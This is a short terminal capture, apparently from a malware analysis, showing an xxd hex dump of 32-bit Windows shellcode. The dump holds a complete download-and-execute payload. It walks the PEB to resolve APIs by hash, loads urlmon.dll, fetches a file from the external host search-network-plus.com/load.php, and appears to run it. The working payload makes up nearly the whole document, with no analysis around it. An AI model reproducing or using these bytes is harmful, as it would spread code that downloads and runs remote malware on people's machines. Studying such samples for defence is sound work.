 └─$ xxd shellcode_be7f8a77f560360e6ba0956f7f0855f26ce3e9a4
00000000: 9090 9090 9090 33c0 648b 4030 780c 8b40  ......3.d.@0x..@
00000010: 0c8b 701c ad8b 5808 eb09 8b40 348d 407c  ..p...X....@4.@|
00000020: 8b58 3c6a 445a d1e2 2be2 8bec eb4f 5a52  .X<jDZ..+....OZR
00000030: 83ea 5689 5504 5657 8b73 3c8b 7433 7803  ..V.U.VW.s<.t3x.
00000040: f356 8b76 2003 f333 c949 5041 ad33 ff36  .V.v ..3.IPA.3.6
00000050: 0fbe 1403 38f2 7408 c1cf 0d03 fa40 ebef  ....8.t......@..
00000060: 583b f875 e55e 8b46 2403 c366 8b0c 488b  X;.u.^.F$..f..H.
00000070: 561c 03d3 8b04 8a03 c35f 5e50 c38d 7d08  V........_^P..}.
00000080: 5752 b833 ca8a 5be8 a2ff ffff 32c0 8bf7  WR.3..[.....2...
00000090: f2ae 4fb8 652e 6578 ab66 9866 abb0 6c8a  ..O.e.ex.f.f..l.
000000a0: e098 5068 6f6e 2e64 6875 726c 6d54 b88e  ..Phon.dhurlmT..
000000b0: 4e0e ecff 5504 9350 33c0 5050 568b 5504  N...U..P3.PPV.U.
000000c0: 83c2 7f83 c231 5250 b836 1a2f 70ff 5504  .....1RP.6./p.U.
000000d0: 5b33 ff57 56b8 98fe 8a0e ff55 0457 b8ef  [3.WV......U.W..
000000e0: cee0 60ff 5504 6874 7470 3a2f 2f73 6561  ..`.U.http://sea
000000f0: 7263 682d 6e65 7477 6f72 6b2d 706c 7573  rch-network-plus
00000100: 2e63 6f6d 2f6c 6f61 642e 7068 703f 613d  .com/load.php?a=
00000110: 6126 7374 3d49 6e74 6572 6e65 7420 4578  a&st=Internet Ex
00000120: 706c 6f72 6572 2036 2e30 2665 3d33 0034  plorer 6.0&e=3.4
00000130: 1334 13  .4.